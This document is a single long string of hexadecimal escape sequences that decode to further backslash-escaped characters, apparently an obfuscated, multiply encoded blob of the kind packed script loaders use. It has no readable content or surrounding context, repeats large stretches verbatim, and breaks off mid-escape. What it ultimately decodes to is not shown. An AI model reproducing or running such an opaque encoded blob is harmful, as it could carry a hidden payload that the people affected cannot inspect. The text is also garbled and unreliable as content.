\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x